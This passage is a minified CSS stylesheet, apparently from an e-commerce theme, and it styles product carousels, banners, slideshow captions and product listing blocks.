.brand-grid .sec-box-wrp1,.column .sel-cat-grid .sec-box-wrp1{margin-bottom:20px}.column .sec-box-wrp1{min-height:475px}.column .sec-box-wrp1 .sec-box-hd .hd{margin:15px 0 12px 0}.column .sec-box-wrp1 .sec-box-hd{height:105px}.column .sec-box-wrp1 .sec-prd-outer{padding-right:0px;padding-left:0px}.column .sec-box-wrp1 .sec-prd .prd .p-img{width:35px;border-width:3px}.column .sec-box-wrp1 .sec-prd .prd .info{margin-left:5px}.column .sec-box-wrp1 .sec-prd .prd a,.column .sec-box-wrp1 .sec-prd .prd .new,.column .sec-box-wrp1 .sec-prd .prd .old{font-size:11px}.column .sec-box-wrp1 .sec-prd .prd{padding:8px}.column .sec-box-wrp1 .owl-carousel-in .owl-buttons div{top:8px}.column .sec-box-wrp1.box-product .owl-pagination{margin-bottom:6px}.column .brand-prdsec-style2 .owl-carousel-in .owl-buttons,.column .selcat-prdsec-style2 .owl-carousel-in .owl-buttons{height:0px;background-color:transparent}.column .brand-prdsec-style2.brand-scroll .owl-carousel > .owl-wrapper-outer,.column .brand-prdsec-style2.brand-scroll .sec-prd-outer,.column .selcat-prdsec-style2.sel-cat-scroll .owl-carousel > .owl-wrapper-outer,.column .selcat-prdsec-style2.sel-cat-scroll .sec-prd-outer{padding-bottom:15px}.column .owl-wrapper-outer .owl-carousel-in .owl-buttons div{margin-left:8px;margin-right:8px;top:6px}.column .brd-box-prd .brd-hd .hd{font-size:inherit;white-space:normal}.column .brd-box-prd .brd-hd,.column .brd-box-prd .sec-prd .prd{padding:6px}.column .brd-box-prd .sec-prd .prd .new{font-size:11px}.column .brd-box-prd .brd-hd .img{padding-right:6px;margin-right:6px}.column .brd-box-prd{margin-bottom:10px}.column .box .owl-theme .owl-controls{margin:0px}.column .box-product .owl-buttons{height:5px;background-color:rgba(0,0,0,0.06)}.column .box-product .owl-buttons div{position:relative;display:inline-block;margin:0 3px;top:-7px}.column .box-product .owl-pagination{margin:0 0 10px 0}.column .box-product .owl-page span{width:4px;height:4px;margin:0px 2px;border-radius:10px;border:none;background-color:rgba(0,0,0,0.1);padding:2px}.column .sec-box{max-width:none}.custom-section .hr,.featured-box .hr,.bestseller-prd .hr,.latest-prd .hr,.special-prd .hr{margin:40px 0}.latest-prd .box-product:after,.special-prd .box-product:after,.bestseller-prd .box-product:after,.featured-box .box-product:after{content:" ";display:table;clear:both;*zoom:1}.box-product .prd-block .price-wrp{display:none}.mod-grid .carousel-item{float:none;display:inline-block;margin-right:-2px;margin-bottom:20px;min-width:234px;vertical-align:top}.mod-grid .carousel-item > div{float:none}#column-left + .content-body .box-product .item,#column-right + .content-body .box-product .item{width:232px}#column-left + .content-body .box-product .prd-block2,#column-right + .content-body .box-product .prd-block2,.box-product .prd-block2,#column-left + .content-body .box-product .prd-block,#column-right + .content-body .box-product .prd-block,.box-product .prd-block{width:auto}.box-product:after{content:'';display:table;clear:both}.box-product .item{min-height:100px;width:234px;float:left;margin:0px 1px 1px 0}.owl-item .item,.box-product .item > div{float:none;margin:auto}.mod-grid.modprd4 .item{width:auto !important;margin:0 20px 20px 0;vertical-align:top}.mod-grid.modprd4 .item > div{margin:0;vertical-align:top}.refine-cate .owl-carousel .owl-wrapper,.refine-cate .owl-carousel .owl-item,.box .owl-carousel .owl-wrapper,.box .owl-carousel .owl-item{padding-top:2px;padding-bottom:2px}.slidshow-prd .owl-carousel .owl-wrapper,.slidshow-prd .owl-carousel .owl-item{padding-top:0px;padding-bottom:0px}.box .owl-carousel .owl-wrapper-outer{padding:2px 0px}.refine-cate .owl-theme .owl-controls,.box .owl-theme .owl-controls{margin-top:10px;text-align:center}.refine-cate .owl-theme .owl-controls .owl-page,.box .owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.caroufredsel_wrapper{padding-right:2px}.list-carousel{position:relative}.list-carousel ul{margin:0px;margin-right:-2px !important;margin-left:1px !important;padding:0 0 0 1px;list-style:none;display:block}.list-carousel .carousel-item{width:235px;padding:0;display:block;float:left}.image-additional-b .owl-buttons div,.refine-cate .owl-buttons div,.box-product .owl-buttons div,.owl-buttons div,.list-carousel .carousel-controls a,.carousel-arrows a{-webkit-border-radius:19px;border-radius:19px;height:19px;width:19px;display:block;position:absolute;top:43%;z-index:999;font-size:0px;line-height:0px;text-indent:-999px;overflow:hidden;display:none;text-decoration:none}.carousel-arrows{display:block;position:relative}.carousel-arrows a{display:inline-block;position:relative}.refine-cate .owl-buttons div,.box-product .owl-buttons div{display:block}.pager{text-align:center;display:none !important}.refine-cate .owl-page span,.box-product .owl-page span,.pager a{display:inline-block;font-size:0px;line-height:0px;width:12px;height:12px;margin:5px 5px;border-radius:20px;border:2px solid rgba(0,0,0,0.3)}.refine-cate .owl-page.active span,.box-product .owl-page.active span,.box-product .owl-controls.clickable .owl-page:hover span,.pager a.selected{background:rgba(0,0,0,0.5);border:none;padding:2px}.jcarousel-next.jcarousel-next-disabled,.jcarousel-next.jcarousel-next-disabled:hover,.jcarousel-prev.jcarousel-prev-disabled,.jcarousel-prev.jcarousel-prev-disabled:hover,.list-carousel .carousel-controls a.disabled{opacity:0.3;cursor:inherit}.box-product .owl-prev,.list-carousel .prev{left:-8px}.box-product .owl-next,.list-carousel .next{right:-8px}.jcarousel-prev,.jcarousel-next,.next,.prev{color:#6ddee2;background-color:#404048;box-shadow:0px 0px 0px 6px rgba(104,85,81,0.25)}.next:hover,.prev:hover,.jcarousel-next:hover,.jcarousel-prev:hover{background-color:#6ddee2;box-shadow:0px 0px 0px 6px rgba(109,222,226,0.25);color:#fff}.controls-top .owl-controls{position:absolute;margin:0px !important;right:0px;top:-30px;text-align:right}.controls-top .owl-controls .owl-buttons div{display:inline-block;position:relative;margin:0 0 0 17px;top:0px}.mod-grid .box-heading,.modprd2 .box-heading,.arrow-tr .box-heading{border-bottom:1px solid #ECECEC;padding-bottom:15px}.arrow-tr .owl-buttons div,.arrow-tr .carousel-controls a{top:0px;left:inherit}.arrow-tr .next{right:0px}.arrow-tr .prev{right:38px}.custom-section.arrow-tr .next{right:15px}.custom-section.arrow-tr .prev{right:53px}.arrow-tr .owl-buttons div{top:-54px}.col-prd-carousel{border-bottom:5px solid #ECECEC}.col-prd-carousel .box-product{padding:3px 0 0 2px;margin-left:0 !important}.col-prd-carousel .carousel-item{width:200px;height:160px;margin:0 5px 0 5px;border:none}.col-prd-carousel .caroufredsel_wrapper{padding:0}.col-prd-carousel .carousel-controls a{top:inherit;bottom:-11px}.col-prd-carousel .next{right:72px}.col-prd-carousel .prev{left:72px}.col-prd-carousel,.col-prd-carousel .box-product{padding:0;border:none}.col-prd-carousel .owl-buttons{display:none}.col-prd-carousel .box-product .item > div,.col-prd-carousel .box-product .item{width:auto;margin:0px}.col-prd-carousel .owl-page span{width:10px;height:10px;margin:2px}.content-body .banner{margin-bottom:40px;margin-right:-1px;overflow:auto}.content-body .banner .bnr-bx{display:block;width:auto;float:left;margin-right:10px;margin-bottom:40px}.banner .bnr-bx img{margin-bottom:0}.banner .bnr-bx a{font-size:0px;display:block}.content-body .banner .last{margin-right:0px}.content-body .banner .clearfix{height:10px;margin:auto}.banners-module .owl-buttons div{left:auto;right:auto}.banners-module .owl-pagination *{box-sizing:initial}.banners-module .slide-widget .owl-pagination,.column .banners-module .owl-pagination{display:block}.column .banners-module .item{width:auto}.banners-module .carousel-arrows{text-align:right;height:1px}.banners-module .carousel-arrows a{position:absolute;right:5px;bottom:16px;top:auto}.banners-module .carousel-arrows a.prev{right:40px}.banners-module .owl-carousel .owl-wrapper,.banners-module .owl-carousel .owl-item,.banners-module .owl-carousel .owl-wrapper-outer{padding:0px}.banners-module .owl-theme .owl-controls{margin-top:0px;text-align:center}.banners-module .slide-widget .owl-controls .owl-page span{width:14px;height:15px}.column .gallery-module .effect-oscar strong,.column .gallery-module .effect-oscar .plus-icon:before{font-size:19px;padding:0}.column .gallery-module.box .owl-theme .owl-controls{margin-top:5px}.banners-module *,.bnr,.bnr *,.bnr *:after,.bnr *:before{box-sizing:border-box}.bnr{position:relative;z-index:1;overflow:hidden;text-align:center;cursor:pointer}.bnr .bnr-caption::before,.bnr .bnr-caption::after{pointer-events:none}.cp-no-effect .bnr-caption{background-color:rgba(0,0,0,0.2);display:block;padding:10px;min-height:30px;position:absolute;bottom:0px;width:100%;color:#fff}.effect-oscar .bnr-caption{color:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute;top:0;left:0;width:100%;height:100%}.effect-oscar img{opacity:1;-webkit-transition:opacity 0.35s;transition:opacity 0.35s}.effect-oscar .bnr-caption{-webkit-transition:background-color 0.35s;transition:background-color 0.35s}.effect-oscar .bnr-caption::before{position:absolute;top:15px;right:15px;bottom:15px;left:15px;border:1px solid #fff;content:''}.effect-oscar strong{-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);position:absolute;top:40%;width:100%;left:0px;opacity:0;padding:0 20px}.effect-oscar .bnr-caption::before{opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:scale(0);transform:scale(0)}.effect-oscar:hover strong{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;font-size:16px}.effect-oscar:hover .bnr-caption::before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.effect-oscar:hover .bnr-caption{background-color:rgba(0,0,0,0.3);z-index:99}.effect-oscar:hover img{opacity:0.4}.gallery-module .effect-oscar .bnr-caption::before{display:none}.zoom-icon:before{font-family:'rgenregular';-webkit-font-smoothing:antialiased;content:'b';font-size:28px;font-style:normal;font-weight:normal;line-height:1;position:relative;top:5px}.ctn-block,.ctn-block *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.quovolve .col{display:none;margin-bottom:0px !important}.contentblocks-module .owl-item > .col{margin-bottom:0px !important}.contentblocks-module .grid-wrp .row .col{position:relative}.contentblocks-module .grid-wrp .col .ctn-block{position:relative}.ctn-block .img{margin-bottom:20px;display:inline-block;overflow:hidden;text-align:center;position:relative}.linux.gecko .ctn-block .img img,.win.gecko .ctn-block .img img,.gecko .ctn-block .img img{width:100%}.ctn-block .img i{position:absolute;width:100%;top:50%;left:0px}.ctn-block .img img{width:auto\9;height:auto !important;max-width:100%;display:block}.ctn-block.img-l .img{float:left;margin-right:20px;margin-bottom:20px}.column .ctn-block.img-l .img{float:left;margin-right:10px;margin-bottom:0px}.ctn-block.img-r .img{float:right;margin-left:20px;margin-bottom:20px}.column .ctn-block.img-r .img{float:right;margin-left:10px;margin-bottom:0px}.gridmanager-module{padding-left:2px;padding-right:2px}.gridmanager-module .box-product{margin-right:1px;margin-left:1px}.bg-block{background-repeat:no-repeat;background-position:center center;background-size:auto 100%}.simpleslideshow-module{margin-left:auto;margin-right:auto}.simpleslideshow-module .revo-slideshow-wrapper{margin-bottom:0px !important}.simpleslideshow-module .tp-caption .cp-wrp{padding:15px 25px}.ss-cp *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ss-cp{font-family:'Lato',sans-serif;padding:1px;line-height:1.2}.ss-cp hr{border-bottom:1px solid;margin-top:5px;margin-bottom:5px}.ss-cp .t13{font-size:1.000em;line-height:1.4}.ss-cp .t16{font-size:1.231em;line-height:1.2}.ss-cp .t18{font-size:1.385em;line-height:1.2}.ss-cp .t20{font-size:1.538em;line-height:1.2}.ss-cp .t30{font-size:2.308em;line-height:1.2}.ss-cp .t40{font-size:3.077em;line-height:1.2}.ss-cp .t50{font-size:3.846em;line-height:1.2}.ss-cp .t60{font-size:4.615em;line-height:1.2}.ss-cp .t70{font-size:5.385em;line-height:1.2}.ss-cp .t80{font-size:6.154em;line-height:1.2}.ss-cp .t90{font-size:6.923em;line-height:1.2}.ss-cp .t100{font-size:7.692em;line-height:1.2}.ss-cp .mb0{margin-bottom:0}.ss-cp .mb5{margin-bottom:0.385em}.ss-cp .mb10{margin-bottom:0.769em}.ss-cp .mb15{margin-bottom:1.154em}.ss-cp .mb20{margin-bottom:1.538em}.ss-cp .mb25{margin-bottom:1.923em}.ss-cp .mb30{margin-bottom:2.308em}.ss-cp .mb35{margin-bottom:2.692em}.ss-cp .mb40{margin-bottom:3.077em}.ss-cp .mb45{margin-bottom:3.462em}.ss-cp .mb50{margin-bottom:3.846em}.ss-cp .mb60{margin-bottom:4.615em}.ss-cp .mb70{margin-bottom:5.385em}.ss-cp .mb80{margin-bottom:6.154em}.ss-cp .mt0{margin-top:0}.ss-cp .mt5{margin-top:0.385em}.ss-cp .mt10{margin-top:0.769em}.ss-cp .mt15{margin-top:1.154em}.ss-cp .mt20{margin-top:1.538em}.ss-cp .mt25{margin-top:1.923em}.ss-cp .mt30{margin-top:2.308em}.ss-cp .mt35{margin-top:2.692em}.ss-cp .mt40{margin-top:3.077em}.ss-cp .mt45{margin-top:3.462em}.ss-cp .mt50{margin-top:3.846em}.ss-cp .mt60{margin-top:4.615em}.ss-cp .mt70{margin-top:5.385em}.ss-cp .mt80{margin-top:6.154em}.ss-cp .mr0{margin-right:0}.ss-cp .mr5{margin-right:0.385em}.ss-cp .mr10{margin-right:0.769em}.ss-cp .mr15{margin-right:1.154em}.ss-cp .mr20{margin-right:1.538em}.ss-cp .mr25{margin-right:1.923em}.ss-cp .mr30{margin-right:2.308em}.ss-cp .mr35{margin-right:2.692em}.ss-cp .mr40{margin-right:3.077em}.ss-cp .mr45{margin-right:3.462em}.ss-cp .mr50{margin-right:3.846em}.ss-cp .mr60{margin-right:4.615em}.ss-cp .mr70{margin-right:5.385em}.ss-cp .mr80{margin-right:6.154em}.ss-cp .ml0{margin-left:0}.ss-cp .ml5{margin-left:0.385em}.ss-cp .ml10{margin-left:0.769em}.ss-cp .ml15{margin-left:1.154em}.ss-cp .ml20{margin-left:1.538em}.ss-cp .ml25{margin-left:1.923em}.ss-cp .ml30{margin-left:2.308em}.ss-cp .ml35{margin-left:2.692em}.ss-cp .ml40{margin-left:3.077em}.ss-cp .ml45{margin-left:3.462em}.ss-cp .ml50{margin-left:3.846em}.ss-cp .ml60{margin-left:4.615em}.ss-cp .ml70{margin-left:5.385em}.ss-cp .ml80{margin-left:6.154em}.ss-cp hr{border-width:0 0 1px 0}.ss-cp.tc .w100{margin-left:0;margin-right:0}.ss-cp.tc .w90{margin-left:5%;margin-right:5%}.ss-cp.tc .w80{margin-left:10%;margin-right:10%}.ss-cp.tc .w70{margin-left:12.5%;margin-right:12.5%}.ss-cp.tc .w60{margin-left:15%;margin-right:15%}.ss-cp.tc .w50{margin-left:25%;margin-right:25%}.ss-cp.tc .w40{margin-left:30%;margin-right:30%}.ss-cp.tc .w30{margin-left:35%;margin-right:35%}.ss-cp.tc .w20{margin-left:40%;margin-right:40%}.ss-cp.tc .w10{margin-left:45%;margin-right:45%}.ss-cp.tl .w100{margin-right:0}.ss-cp.tl .w90{margin-right:10%}.ss-cp.tl .w80{margin-right:20%}.ss-cp.tl .w70{margin-right:30%}.ss-cp.tl .w60{margin-right:40%}.ss-cp.tl .w50{margin-right:50%}.ss-cp.tl .w40{margin-right:60%}.ss-cp.tl .w30{margin-right:70%}.ss-cp.tl .w20{margin-right:80%}.ss-cp.tl .w10{margin-right:90%}.ss-cp.tr .w100{margin-left:0}.ss-cp.tr .w90{margin-left:10%}.ss-cp.tr .w80{margin-left:20%}.ss-cp.tr .w70{margin-left:30%}.ss-cp.tr .w60{margin-left:40%}.ss-cp.tr .w50{margin-left:50%}.ss-cp.tr .w40{margin-left:60%}.ss-cp.tr .w30{margin-left:70%}.ss-cp.tr .w20{margin-left:80%}.ss-cp.tr .w10{margin-left:90%}.ss-cp .s1{border-width:0 0 1px 0}.ss-cp .s2{border-width:0 0 2px 0}.ss-cp .s3{border-width:0 0 3px 0}.ss-cp .s4{border-width:0 0 4px 0}.ss-cp .s5{border-width:0 0 5px 0}.ss-cp .s10{border-width:0 0 10px 0}.ss-cp .s15{border-width:0 0 15px 0}.ss-cp .solid{border-style:solid}.ss-cp .dashed{border-style:dashed}.ss-cp .dotted{border-style:dotted}.ss-cp .double{border-style:double}.ss-cp .btn{padding:8px 20px;font-size:13px;display:inline-block;line-height:1;border:2px solid #fff;font-weight:bold}.ss-cp .btn.small{padding:5px 12px;font-size:12px}.ss-cp .btn.medium{padding:8px 20px;font-size:13px}.ss-cp .btn.large{padding:12px 30px;font-size:16px}.ss-cp .btn.round{border-radius:50px}.ss-cp .btn.solid{background-color:#fff}.ss-cp.dark,.ss-cp.dark *{border-color:#fff;color:#fff}.ss-cp.light,.ss-cp.light *{border-color:#000;color:#000}.ss-cp.dark .btn.solid{background-color:#fff;color:#000}.ss-cp.light .btn.solid{background-color:#000;color:#fff}.ss-cp2{background-color:rgba(0,0,0,0.5)}.ss-cp3{border:6px solid #fff}.ss-cp4{border:7px double #fff}.ss-cp5{border:1px solid #fff}.ss-cp6{background-color:rgba(0,0,0,0.5);width:100%}.box-product{margin-right:-1px;list-style-type:none;padding:0px;margin:0px}.prd-block{width:192px;min-height:260px;padding:20px;background:#fff;position:relative;float:left;margin:0 1px 1px 0;overflow:hidden}.prd-block .image,.prd-block .image a{display:block;text-align:center;margin:auto}.prd-block .image a{font-size:0px;line-height:0}.prd-block .other-tag,.prd-block .offer-tag{position:absolute;top:0px;left:0px}.prd-block .other-tag{left:auto;right:0px;background-color:#f00}.prd-block .image img{padding:0;width:100%}.prd-block .info-wrp{position:absolute;width:100%;left:0px;bottom:0px;padding:0 1px 1px 1px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.prd-block:hover .info-wrp{bottom:0}.prd-block .info-wrp{-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-o-transition:all 0.2s linear;-ms-transition:all 0.2s linear;transition:all 0.2s linear}.prd-block .info{width:100%;border-top:1px solid #fff;position:relative;top:0px;left:0px;padding:20px;z-index:2;cursor:inherit;background:url(../image/rgen/BuyOption.png) #fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.prd-block a.name{color:#404048;font-weight:bold;text-decoration:none;margin-bottom:4px}.prd-block a.name:hover{text-decoration:underline}.prd-block .description{display:none}.prd-block .info-wrp .price{font-family:'Lato',sans-serif;display:block;text-align:center;font-weight:900;color:#fff;margin-bottom:4px;background-color:#6ddee2;-webkit-border-radius:80px;border-radius:80px;width:80px;height:50px;padding:30px 0 0 0;top:-66px;left:50%;margin-left:-40px;position:absolute;z-index:1;font-size:13px}.prd-block .info-wrp .price-old{color:#2d8b8e;text-decoration:line-through;margin-top:-7px;display:block;font-size:11px;font-weight:bold}.prd-block .info-wrp .price-new{font-weight:900;font-size:13px;color:#fff;display:block}.prd-block .info-wrp .price-tax{display:none}.prd-block .info-wrp .rating{display:none;margin-bottom:4px}.prd-block .info-wrp .cart-bt,.product-list .prd-block .buy-option .cart-bt{position:absolute;left:26px;bottom:24px}.prd-block .info-wrp ul,.product-list .prd-block .buy-option ul{margin:5px 0px 0px;padding:0px;list-style-type:none;font-size:11px;bottom:17px;right:20px}.prd-block .info-wrp ul li{margin:0px;padding:2px 0px;list-style-type:none;font-size:11px;border-bottom:1px solid #ECECEC;display:inline}.prd-block .info-wrp ul li a{font-size:11px;line-height:1;text-decoration:none;text-transform:lowercase}.prd-block .info-wrp ul li a:hover{text-decoration:underline}.prd-block .info-wrp ul li a span,.product-list .prd-block .buy-option ul li a span{font-weight:bold;margin-left:5px}.prd-block .info-wrp ul li.last,.product-list .prd-block .buy-option ul li.last{border-bottom:none}.product-list .prd-block{float:none;padding:1px;width:auto;margin:0 0 1px 0;overflow:inherit}.product-list .prd-block .description{display:block}.product-list .prd-block{margin-bottom:1px}.product-list .prd-block .image{float:left;width:194px;padding:20px;position:relative}.product-list .prd-block .info-wrp{position:relative;height:300px;width:auto;background:#fff;margin-left:232px;padding:30px 234px 30px 30px;bottom:auto}.product-list .prd-block .info{position:static;background:none;width:auto;padding:0px;border-top:none !important}.product-list .prd-block:hover .info-wrp{}.product-list .prd-block a.name{margin-bottom:18px;display:block}.product-list .prd-block .description{font-size:12px;color:#848484}.product-list .prd-block .price-wrp{width:204px;height:204px;position:absolute;right:1px;top:1px;background-color:rgba(0,0,0,0.02)}.product-list .prd-block .info-wrp .price{-webkit-border-radius:100px;border-radius:100px;width:124px;height:89px;padding:35px 0 0 0;top:40px;left:40px;margin-left:auto;position:absolute;z-index:1;font-size:15px;background-color:#6ddee2;box-shadow:0px 0px 0px 10px rgba(109,222,226,0.25)}.product-list .prd-block .price-tax{margin-top:8px;font-size:12px;font-weight:bold;display:block}.product-list .prd-block .buy-option{background-color:rgba(0,0,0,0.04);position:absolute;right:1px;bottom:1px;width:204px;height:93px}.product-list .prd-block .buy-option .cart-bt{position:absolute;left:24px;bottom:24px}.product-list .prd-block .buy-option ul{bottom:18px;right:20px;width:100px}.prd-block1{float:left;width:214px;margin-right:27px;min-height:450px}.prd-block1:hover .image{-webkit-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2)}.prd-block1:hover .image{-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-o-transition:all 0.2s linear;-ms-transition:all 0.2s linear;transition:all 0.2s linear}.prd-block1 .rating{display:none}.prd-block1 .image a{font-size:0px;line-height:0px}.prd-block1 .image a img{width:100%}.prd-block1 .image{padding:10px;background:#fff;margin-bottom:10px;position:relative}.prd-block1 .image .offer-tag{position:absolute;left:-2px;top:-2px}.prd-block1 .nameText{margin-bottom:10px;display:block}.prd-block1 .description{display:none}.prd-block1 .price{font-size:11px;color:#999}.prd-block1 .price br{display:none}.prd-block1 .price-old{display:block;text-decoration:line-through}.prd-block1 .price-new{font-size:13px;color:#333;font-weight:bold;margin-right:10px}.prd-block1 .cart-button{position:relative;display:block}.prd-block1 .cart-button a{position:absolute;left:0px;bottom:-52px;border-radius:6px;padding:7px 15px;width:30px;height:20px;box-shadow:none}.prd-block1 .cart-button a:before{top:0px}.prd-block1 ul{list-style-type:none;margin:8px 0 0 0;padding:10px 0 0 75px;display:block;border-top:1px solid #ECECEC}.prd-block1 ul li a{font-size:11px}.prd-block1 ul li a span{display:none}.prd-block1 ul li:nth-child(1){display:none}.box-product .prd-block1{margin-right:auto;float:none;min-height:430px;margin:auto}.product-list .prd-block1{width:auto;min-height:inherit;float:none;border-bottom:1px solid #ECECEC;padding-bottom:10px;margin:0 0 20px 0}.product-list .prd-block1:after{content:'';display:table;clear:both;font-size:0px;line-height:0px}.product-list .prd-block1 .image img{width:100%}.product-list .prd-block1 .image{float:left;width:150px}.product-list .prd-block1 .nameText{margin-bottom:5px;padding-top:5px}.product-list .prd-block1 .nameText a{font-size:16px}.product-list .prd-block1 .rating{display:block;margin:0 0 5px 0;font-size:0px}.product-list .prd-block1 .description{display:block;margin-bottom:25px}.product-list .prd-block1 .info-wrp{margin-left:200px;box-shadow:none}.prd-block2{width:194px;background:#fff;padding:20px;position:relative;float:left;margin:0 1px 1px 0;overflow:hidden}.prd-block2{}.prd-block2:hover{box-shadow:inset 0px 0px 0 5px rgba(142,217,220,1)}.prd-block2:hover{-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-o-transition:all 0.2s linear;-ms-transition:all 0.2s linear;transition:all 0.2s linear}.prd-block2 .image{width:194px;box-shadow:none}.prd-block2 .image a{display:block;text-align:center}.prd-block2 .other-tag,.prd-block2 .offer-tag{position:absolute;top:0px;left:0px}.prd-block2 .other-tag{left:auto;right:0px;background-color:#f00}.prd-block2 .image img{padding:0;width:100%}.prd-block2 .info-wrp{position:relative;box-shadow:none}.prd-block2 .info{position:relative;z-index:2;height:130px}.prd-block2 .nameText{display:block;min-height:40px;padding-top:10px}.prd-block2 a.name{color:#404048;font-weight:bold;text-decoration:none;margin-bottom:4px}.prd-block2 a.name:hover{text-decoration:underline}.prd-block2 .description{display:none}.prd-block2 .info-wrp .price{width:100%;position:absolute;bottom:46px}.prd-block2 .info-wrp .price-old{text-decoration:line-through;display:block}.prd-block2 .info-wrp .price-tax,.prd-block2 .info-wrp .price-old{font-size:11px;color:#999}.prd-block2 .info-wrp .price-new{font-size:16px;display:block;font-weight:bold;display:inline-block;vertical-align:middle;margin-right:5px;color:#333}.prd-block2 .info-wrp .rating{display:;margin-bottom:4px;position:absolute;top:-28px;width:100%;background:rgba(0,0,0,0.2);padding:4px 0 3px 0;text-align:center}.prd-block2 .buy-option{border-top:1px solid #eee;padding-top:10px;position:absolute;bottom:0px;width:100%}.prd-block2 .buy-option a{font-size:11px;display:inline-block;vertical-align:middle;margin-right:-1px;border-radius:4px;text-decoration:none}.prd-block2 .buy-option .prdbt{line-height:0px;font-size:0px;text-indent:-999px;overflow:hidden;height:30px;width:30px;box-shadow:inset 0px 0px 0px 2px rgba(0,0,0,0.07);margin-left:5px;color:#404048}.prd-block2 .buy-option .prdbt:hover{background-color:#63d0d4;color:#fff}.prd-block2 .buy-option .otherbtn{float:right}.prd-block2 .addtocart{padding:7px 12px 8px 12px;font-weight:bold;background:#404048;color:#fff}.prd-block2 .addtocart:hover{background-color:#63d0d4}.product-grid .prd-block2{width:192px}.product-list .prd-block2{float:none;width:auto;height:auto}.product-list .prd-block2 .image{float:left;width:140px}.product-list .prd-block2 .image img{}.product-list .prd-block2 .info-wrp{margin-left:160px}.product-list .prd-block2 .info{position:relative;z-index:2;height:188px}.product-list .prd-block2 .nameText{min-height:inherit;padding-top:0;margin-bottom:10px}.product-list .prd-block2 .info-wrp .rating{margin-bottom:0;top:auto;width:auto;background:none;padding:0;text-align:center;bottom:48px;right:0px}.product-list .prd-block2 .nameText a{font-size:16px}.product-list .prd-block2 .description{display:block;margin-bottom:20px}.prd-block3{width:180px;background-color:#fff;float:left;padding:20px;margin-right:20px;margin-bottom:20px;text-align:center;box-shadow:0 0 0px 1px rgba(0,0,0,0.03);position:relative}.prd-block3:hover{box-shadow:0 0 0px 1px rgba(0,0,0,0.5)}.prd-block3 .offer-tag{position:absolute;background:none;background-color:#f00;border-radius:0;height:auto;text-align:left;padding:2px 6px;color:#fff;font-weight:bold;text-transform:uppercase;width:auto;font-size:11px;left:10px;top:10px}.prd-block3 img{width:100%}.prd-block3 .info-wrp{padding-top:10px}.prd-block3 .nameText{display:block;min-height:30px}.prd-block3 .nameText a{font-size:12px}.prd-block3 .rating{display:none}.prd-block3 .description{display:none}.prd-block3 .otherbtn{display:none}.prd-block3 .price{padding:8px 0;font-size:12px;font-weight:bold;color:#333}.prd-block3 .price-tax,.prd-block3 .price-old{font-size:11px;color:rgba(0,0,0,0.5);font-weight:normal}.prd-block3 .price-old{text-decoration:line-through}.prd-block3 .price-tax{display:block}.prd-block3 .buy-options{display:table;width:100%;margin-left:-2px;border-collapse:collapse}.prd-block3 .buy-options a{display:table-cell;font-size:0px;border:2px solid #eee;height:25px;vertical-align:middle;color:#999;text-decoration:none}.prd-block3 .buy-options .wish,.prd-block3 .buy-options .compare{width:30px}.prd-block3 .buy-options .addtocart{font-size:11px;text-align:center;font-weight:bold;color:#666}.prd-block3 .buy-options a:hover{color:#fff;background-color:#404048;border-color:#404048}.prd-block3 .buy-options a:before{top:auto;font-size:12px;left:1px}.carousel-item .prd-block3{margin:3px auto;float:none}.column + .content-body .modprd4.mod-grid .carousel-item,.modprd4.mod-grid .carousel-item{min-width:220px;margin-right:17px;width:auto}.product-list .prd-block3{overflow:auto;width:420px;min-height:150px}.product-list .prd-block3:nth-child(2n){margin-right:0px}.product-list .prd-block3 .image{float:left;width:110px}.product-list .prd-block3 .info-wrp{padding-top:0;margin:0 0 0 140px;text-align:left}.product-list .prd-block3 .nameText{min-height:inherit;margin-bottom:10px}.product-list .prd-block3 .nameText a{font-size:13px}.product-list .prd-block3 .price{margin-top:10px;font-size:12px}.product-list .prd-block3 .price .price-tax{margin-left:8px}.product-list .prd-block3 .price .price-tax,.product-list .prd-block3 .price .price-old{display:inline-block}.product-list .prd-block3 .description{display:block;font-size:11px}.product-list .prd-block3 .buy-options{position:absolute;right:20px;bottom:20px;width:180px}.prd-block-small:after{content:'';display:table;clear:both}.prd-block-small:first-child{padding-top:0px}.prd-block-small{border-bottom:1px solid rgba(0,0,0,0.05);padding:16px 0;margin-bottom:0px;position:relative;text-align:left}.prd-block-small .image img{max-width:100%;display:block}.prd-block-small .image a{display:block}.prd-block-small > div{display:inline-block;vertical-align:top}.prd-block-small .image{width:60px;position:relative;box-shadow:none}.prd-block-small .offer-tag-wrp{position:absolute;bottom:1px;left:0}.prd-block-small .offer-tag-wrp > span{padding:2px 5px;font-size:9px;position:static;box-shadow:none;border-radius:0px}.prd-block-small .info{margin:-1px 0 0 10px}.prd-block-small .info .description{font-size:11px;padding-bottom:6px;display:none}.prd-block-small .info .name,.prd-block-small .info .price-wrp{font-weight:bold}.prd-block-small .info .name{line-height:1.2;margin-bottom:10px}.prd-block-small .info .price-wrp{margin:5px 0;color:#333;display:block}.prd-block-small .info .price-wrp .price-tax,.prd-block-small .info .price-wrp .price-old{font-weight:normal;color:rgba(0,0,0,0.5)}.prd-block-small .info .price-wrp .price-tax{display:block}.prd-block-small .info .price-wrp .price-old{text-decoration:line-through}.prd-block-small ul{margin:0px;padding:0px}.prd-block-small ul li{display:inline-block;vertical-align:middle;margin-right:10px}.prd-block-small ul li:last-child{margin-right:0px;width:auto}.prd-block-small ul li .addcart-bt{display:inline-block;font-size:10px;line-height:1;font-weight:bold;padding:4px 8px 5px 8px}.prd-block-small ul li:last-child 